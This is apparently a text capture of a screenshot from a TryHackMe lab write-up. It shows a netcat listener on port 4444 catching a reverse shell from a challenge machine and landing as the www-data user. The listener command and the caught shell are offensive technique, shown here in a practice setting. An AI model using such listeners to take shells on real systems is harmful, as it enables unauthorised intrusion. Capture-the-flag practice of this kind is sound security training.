 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.2.57] from (UNKNOWN) [10.10.105.33] 44770
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54
x
18:10:11 up 6 min, 0 users, load average: 0.77, 1.54, 0.91
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$